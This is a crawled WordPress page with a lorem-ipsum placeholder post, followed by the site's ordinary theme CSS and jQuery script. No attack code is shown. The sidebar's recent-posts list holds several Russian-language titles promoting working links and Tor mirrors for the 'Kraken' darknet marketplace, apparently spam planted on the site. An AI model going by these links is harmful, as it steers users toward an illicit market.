        <img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy' decoding='async'/>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        6 Februar, 2019    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                                    <a href="https://www.avantean.com/index.php/integer-elementum-massa/?lang=de" title="Permalink to Integer elementum massa" rel="bookmark">
                        Integer elementum massa                    </a>
                            </h2>
            <div class="post-extras">
                <i class="icon-bookmark"></i>
    <a href="https://www.avantean.com/index.php/category/timeline/?lang=de" rel="category tag">timeline</a>            <i class="icon-comments"></i>
    <a href="https://www.avantean.com/index.php/integer-elementum-massa/?lang=de#respond">No comments</a>    </div>
        </div>
        <div class="entry-content">
                        <blockquote>"Integer elementum massa at nulla placerat varius. Suspendisse in libero risus, in interdum massa. Vestibulum ac leo vitae metus faucibus gravida ac in neque. "<small>John Langan</small></blockquote> <a href="https://www.avantean.com/index.php/integer-elementum-massa/?lang=de" class="more-link"><strong>Read</strong> More</a></p>
                                </div>
    </div>
</article>


    
        </div>

<aside class="span3 sidebar">
    <div id="search-2" class="sidebar-widget  widget_search"><form role="search" method="get" id="searchform" action="https://www.avantean.com/" ><div class="input-append row-fluid"><input type="text" value="" name="s" id="s" class="span12" placeholder="search"/><i class="icon-search"></i><button class="btn hide" type="submit" id="searchsubmit" value="Suchen" >search</button></div></form></div><div id="recent-posts-2" class="sidebar-widget  widget_recent_entries"><h3 class="sidebar-header">Recent Posts</h3>            <ul>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83/?lang=de" title="Сайт Kraken: Как найти рабочую ссылку">Сайт Kraken: Как найти рабочую ссылку</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%b0/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%b0/?lang=de" title="Ссылка Кракен: Обзор и как попасть на сайт">Ссылка Кракен: Обзор и как попасть на сайт</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-tor-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-2025/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-tor-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-2025/?lang=de" title="KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025">KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%be%d0%ba-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%84%d0%be%d1%80%d1%83%d0%bc-2025-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%be%d0%ba-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%84%d0%be%d1%80%d1%83%d0%bc-2025-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/?lang=de" title="Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки">Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-darknet-marketplace-%d0%b2%d0%b5%d0%b4%d1%83%d1%89%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%82%d0%b5%d0%bd%d0%b5%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/?lang=de">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-darknet-marketplace-%d0%b2%d0%b5%d0%b4%d1%83%d1%89%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%82%d0%b5%d0%bd%d0%b5%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/?lang=de" title="KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира">KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                            </ul>

            </div><div id="recent-comments-2" class="sidebar-widget  widget_recent_comments"><h3 class="sidebar-header">Neueste Kommentare</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-widget  widget_archive"><h3 class="sidebar-header">Archives</h3>        <ul>
        	<li><h4><a href='https://www.avantean.com/index.php/2025/09/?lang=de'>September 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2025/07/?lang=de'>Juli 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2024/01/?lang=de'>Januar 2024</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2020/10/?lang=de'>Oktober 2020</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/10/?lang=de'>Oktober 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/04/?lang=de'>April 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/03/?lang=de'>März 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/02/?lang=de' aria-current="page">Februar 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/01/?lang=de'>Januar 2019</a></h4></li>
        </ul>
</div><div id="categories-2" class="sidebar-widget  widget_categories"><h3 class="sidebar-header">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.avantean.com/index.php/category/blog/?lang=de">blog</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.avantean.com/index.php/category/home/?lang=de">home</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avantean.com/index.php/category/news/?lang=de">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avantean.com/index.php/category/sin-categoria/?lang=de">Sin categoría</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.avantean.com/index.php/category/timeline/?lang=de">timeline</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avantean.com/index.php/category/uncategorized/?lang=de">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-widget  widget_meta"><h3 class="sidebar-header">Meta</h3>
		<ul>
						<li><a href="https://www.avantean.com/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.avantean.com/index.php/feed/?lang=de">Feed der Einträge</a></li>
			<li><a href="https://www.avantean.com/index.php/comments/feed/?lang=de">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>
        </div>
    </div>
</section>

            </div>
        </div>
        <footer id="footer" role="contentinfo" class="">
            <div class="wrapper wrapper-transparent">
                <div class="container-fluid">
                    <div class="row-fluid">
                                    <div class="span6 text-left"></div>
                                                    <div class="span6 text-right"></div>
                    </div>
                </div>
            </div>
        </footer>


        <script type="text/javascript">
            //<![CDATA[
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-XXXXX-X']);
            _gaq.push(['_trackPageview']);

            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();
            //]]>
        </script>
        <div id="fb-root"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartbox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/bootstrap.js?ver=2.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox.pack.js?ver=2.1.4" id="fancybox_pack-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox-media.js?ver=2.1.4" id="fancybox_media-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/script.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" id="wpscript-js-extra">
/* <![CDATA[ */
var localData = {"ajaxurl":"https://www.avantean.com/wp-admin/admin-ajax.php","nonce":"c60ba074c0","posts_per_page":"10"};
//# sourceURL=wpscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/wpscript.js?ver=1.0" id="wpscript-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.avantean.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avantean.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avantean.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fonts.css?ver=6.9
body_size: 51
content:
@import url(//fonts.googleapis.com/css?family=Lato:100,300,400,700,900,300italic,400italic);
body {
  font-family: "Lato", sans-serif;
  font-weight: 400;
}
body input, body textarea {
  font-family: "Lato", sans-serif;
  font-weight: 300;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-content/themes/smartbox/javascripts/script.js?ver=1.0
body_size: 3051
content:
(function($) {
    $(document).ready(function() {
        // Hide address bar on IOs
        hideBar();

        // Apply background images from data attributes
        backgoundInit();

        // Portfolio hovers
        portfolioHovers();

        // Portfolio filters
        portfolioFilters();

        // Icon hovers
        iconHovers();

        // setup contact form
        setupContactForm();

        // creeate twitter feeds
//        createTwitter();

        // Fancybox init
        fancyboxInit();

        fixEmbededVideosIndex();

    });

$(window).load(function() {
    // Initallize flexslider
    flexInit();

    // selector for ie rounded images fallback
    if (window.PIE) {
        $('.img-circle , .flex-control-nav a , .well-package-heading , span.tag').each(function() {
            PIE.attach(this);
        });

        $('.img-circle').on('mouseenter',function(){
            $(this).prev().addClass('opaque');
        });
        $('.img-circle').on('mouseleave',function(){
            if (!$(this).closest('li').hasClass('inactive')) {
                $(this).prev().removeClass('opaque');
            }
        });
        //extra case for squeared portfolio.
        $('.post-media img , .no-rounded a').on('mouseenter',function(){
            $(this).addClass('opaque');
        });
        $('.post-media img').on('mouseleave',function(){
            $(this).removeClass('opaque');
        });
        // extra case for squared portfolio.
        $('.no-rounded a').on('mouseleave',function(){
            if (!$(this).closest('li').hasClass('inactive')) {
                $(this).removeClass('opaque');
            }
        });

        // timeline ie8 selectors fix
        $('#timeline .timeline-item:nth-child(even)').addClass('pull-right');
        $('#timeline .timeline-item:nth-child(even) .post').css({'margin-left': '80px' ,'margin-right': '0'});
        $('#timeline .timeline-item:nth-child(even) .post-info').css({'left': 'auto' ,'right': '100%'});
        $('#timeline .timeline-item:nth-child(even) .post-arrow').css({'left': 'auto' ,'right': '100%','background-image':'url("images/timeline-arrow-left.png")'});
        $('.thumbnails > .span2:nth-child(2n+1), .thumbnails > .span3:nth-child(4n+1), .thumbnails > .span4:nth-child(3n+1)').css({'margin-left':'0','clear':'both'});
    }
    // init bootstrap tooltips for related posts
    $(function(){
            $('[rel=tooltip]').tooltip();
    });
});

function flexInit() {
    $('.flexslider[id]').each(function() {
        // We use data atributes on the flexslider items to control the behaviour of the slideshow
        var slider = $(this),

            //data-slideshow: defines if the slider will start automatically (true) or not
            sliderShow = slider.attr('data-flex-slideshow') == "false" ? false : true,

            //data-flex-animation: defines the animation type, slide (default) or fade
            sliderAnimation = !slider.attr('data-flex-animation') ? "slide" : slider.attr('data-flex-animation'),

            //data-flex-speed: defines the animation speed, 7000 (default) or any number
            sliderSpeed = !slider.attr('data-flex-speed') ? 7000 : slider.attr('data-flex-speed'),

            sliderDuration = !slider.attr('data-flex-duration') ? 600 : slider.attr('data-flex-duration'),

            //data-flex-directions: defines the visibillity of the nanigation arrows, hide (default) or show
            sliderDirections = slider.attr('data-flex-directions') == "hide" ? false : true,

            //data-flex-directions-type: defines the type of the direction arrows, fancy (with bg) or simple
            sliderDirectionsType = slider.attr('data-flex-directions-type') == "fancy" ? "flex-directions-fancy" : "",

            //data-flex-directions-position: defines the positioning of the direction arrows, default (inside the slider) or outside the slider
            sliderDirectionsPosition = slider.attr('data-flex-directions-position') == "outside" ? "flex-directions-outside" : "",

            //data-flex-controls: defines the visibillity of the nanigation controls, hide (default) or show
            sliderControls = slider.attr('data-flex-controls') == "hide" ? false : true,

            //data-flex-controlsposition: defines the positioning of the controls, inside (default) absolute positioning on the slideshow, or outside
            sliderControlsPosition = slider.attr('data-flex-controlsposition') == "inside" ? "flex-controls-inside" : "flex-controls-outside",

            //data-flex-controlsalign: defines the alignment of the controls, center (default) left or right
            sliderControlsAlign = !slider.attr('data-flex-controlsalign') ? "flex-controls-center" : 'flex-controls-' + slider.attr('data-flex-controlsalign'),

            //data-flex-itemwidth: the width of each item in case of a multiitem carousel, 0 (default for 100%) or a nymber representing pixels
            sliderItemWidth = !slider.attr('data-flex-itemwidth') ? 0 : parseInt(slider.attr('data-flex-itemwidth'),10),

            //data-flex-itemmax: the max number of items in a carousel
            sliderItemMax = !slider.attr('data-flex-itemmax') ? 0 : parseInt(slider.attr('data-flex-itemmax'),10),

            //data-flex-itemmin: the max number of items in a carousel
            sliderItemMin = !slider.attr('data-flex-itemmin') ? 0 : parseInt(slider.attr('data-flex-itemmin'),10);

        //assign the positioning classes to the navigation
        slider.addClass(sliderControlsPosition).addClass(sliderControlsAlign).addClass(sliderDirectionsType).addClass(sliderDirectionsPosition);

        slider.flexslider({
            slideshow: sliderShow,
            animation: sliderAnimation,
            slideshowSpeed: parseInt(sliderSpeed),
            animationSpeed: parseInt(sliderDuration),
            itemWidth: sliderItemWidth,
            minItems: sliderItemMin,
            maxItems: sliderItemMax,
            controlNav: sliderControls,
            directionNav: sliderDirections,
            prevText: "",
            nextText: "",
            smoothHeight: true,
            useCSS : false
        });

    });
}

// function to init the lightbox
function fancyboxInit() {
    $('.fancybox').fancybox({
        padding: 1,
        helpers : {
            title : {
                type : 'over'
            }
        }
    });
    $('.fancybox-media').fancybox({
        padding: 1,
        openEffect  : 'none',
        closeEffect : 'none',
        helpers : {
            media : {}
        }
    });
}

// funcrion to hide the address bar on mobile devices
function hideBar() {
    if( ( navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i) ) ) {
        if(window.addEventListener){
            window.addEventListener("load",function() {
                // Set a timeout...
                setTimeout(function(){
                    // Hide the address bar!
                    window.scrollTo(0, 1);
                }, 0);
            });
        }
    }
}

// Function to set data background images
function backgoundInit() {
    $('[data-background]').each(function() {
        var element = $(this);

        element.css('background', element.attr('data-background'));

        if ( element.attr('data-background-size') == "full" ) {
            element.css('background-size', '100%');
            element.css('background-attachment', 'fixed');
        }

    } );
    // special case for ie8 full width background page. We create a fixed position image.
    if(window.PIE){
        $('body[data-background-size]').prepend('<div class="iefullbg"></div>');
    }
}

// Function to handle the popovers in portfolio
function portfolioHovers() {
    $('.portfolio figure').find('a').on('mouseenter', function(){
        $(this).find('.plus-icon').animate({
            top: '50%'
            }, 300
        );
    });
    $('.portfolio figure').find('a').on('mouseleave', function(){
        $(this).find('.plus-icon').animate({
            top: '120%'
            }, 300, function() {
                $(this).css('top', '-100px');
            }
        );
    });
}

// Function to change Social icon colors on hover
function iconHovers(){
    $('[data-iconcolor]').each(function(){
        var element         = $(this);
        element.on('mouseenter', function(){
            element.css('color' , element.attr('data-iconcolor'));
        });
        element.on('mouseleave', function(){
            element.removeAttr( 'style' );
        })

    });
}

// Function to handle the portfolio filters
function portfolioFilters() {
    var filters = $('.portfolio-filters');

    filters.on('click', 'a', function(e) {
        var active = $(this),
            portfolio = filters.next().find('.portfolio');
            activeClass = active.data('filter');


        filters.find('a').removeClass('active');
        active.addClass('active');

        if ( activeClass == 'all') {
            portfolio.find('li').removeClass('inactive');
        }
        else {
            portfolio.find('li').removeClass('inactive').not('.filter-' + activeClass ).addClass('inactive');
        }

        // manage PIE filters in case of ie8
        if (window.PIE) {
            // remove opacity from all PIE images
            $('ul.portfolio li a.box-inner').each(function(index,val){
                $(this).children().first().removeClass('opaque');
            });
            // add opacity to the inactive ones
            $('ul.portfolio li.inactive a.box-inner').each(function(index,val){
                $(this).children().first().addClass('opaque');
            });

            // for the squeared portfolio.
            $('ul.portfolio li .no-rounded a').each(function(index,val){
                $(this).removeClass('opaque');
            });
            // add opacity to the inactive ones
            $('ul.portfolio li.inactive .no-rounded a').each(function(index,val){
                $(this).addClass('opaque');
            });
        }
        e.preventDefault();
    });
}

function setupContactForm() {
    // bind submit handler to form
    $('#contactForm').on('submit', function(e) {
        // prevent native submit
        e.preventDefault();
        // clear all inputs tooltips
        $( ':input' ).tooltip( 'destroy' );
        // clear all errors
        $( '.control-group' ).removeClass( 'error' );

        // submit the form
        $(this).ajaxSubmit({
            url: 'contact_me.php',
            type: 'post',
            dataType: 'json',
            beforeSubmit: function() {
                // disable submit button
                $( ':input[name="submitButton"]' ).attr( 'disabled','disabled' );
            },
            success: function( response, status, xhr, form ) {
                if( response.status == "ok" ) {
                    // mail sent ok - display sent message
                    for( var msg in response.messages ) {
                        showInputMessage( response.messages[msg], 'success' );
                    }
                    // clear the form
                    form[0].reset();
                }
                else {
                    for( var error in response.messages ) {
                        showInputMessage( response.messages[error], 'error' );
                    }
                }
                // make button active
                $( ':input[name="submitButton"]' ).removeAttr( 'disabled' );
            },
            error: function() {
                for( var error in response.messages ) {
                    showInputMessage( response.messages[error], 'error' );
                }
                // make button active
                $( ':input[name="submitButton"]' ).removeAttr( 'disabled' );
            }
        });
        return false;
    });
}

function showInputMessage( message, status ) {
    var $input = $(':input[name="' + message.field + '"]');
    $input.tooltip( { title: message.message, placement : message.placement, trigger: 'manual' } );
    $input.tooltip( 'show' );
    $input.parents( '.control-group' ).addClass( status );
}

function createTwitter() {
    $( '.twitter-feed' ).each( function() {
        $( this ).tweet({
            count: 3,
            username: 'tweepsum',
            loading_text: "searching twitter...",
            template: '<i class="icon-twitter"></i>{text} <small class="info text-italic"> {time}</small>'
        });
    });
}

function fixEmbededVideosIndex() {
    var frames = document.getElementsByTagName("iframe");
    for (var i = 0; i < frames.length; i++) {
        if(frames[i].src.indexOf('?') == -1){
            frames[i].src += "?wmode=opaque";
        }
        else{
            frames[i].src += "&wmode=opaque";
        }
    }
}

})(jQuery);